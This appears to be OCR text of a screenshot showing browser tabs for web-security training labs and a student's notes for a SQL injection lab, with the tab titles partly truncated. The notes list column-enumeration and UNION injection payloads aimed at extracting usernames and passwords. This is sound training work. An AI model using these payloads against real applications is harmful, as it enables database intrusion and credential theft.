 Mozilla Firefox
● notes.txt - lab-05 - Vis...
08:38 PM
Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
acab1f0e1f3c534c80
ademy.net/filter?category=Gifts' order by 3--
AWAE - Advance
Internal Server Err
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
192.168.137.113
192.168.137.113:8443
Web Application Security, Testing, & Scanning - PortSwigger
portswigger.net
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
SQL injection UNION attack, finding a column containing text
aca91fe51fb5faae8022cd49005300f3.web-security-academy.net/filter?
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-05
notes.txt
sqli-lab-05.py
OUTLINE
notes.txt
notes.txt
1 SQL Injection - Product category filter.
2
3 End Goal - Output the usernames and passwords in the users
table and login as the administrator user.
4
5 Analysis:
6 --------
7
8 1) Determine # of columns that the vulnerable query is using
9 ' order by 1--
10 ' order by 2--
11 ' order by 3-- -> internal server error
12
13 3-1 = 2
14
15
16 2) Determine the data type of the columns
17
18 select a, b from products where category='Gifts
19
20 ' UNION select 'a', NULL
1
1
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 20, Col 1 (24 selected) Spaces: 4 UTF-8 LF Plain Text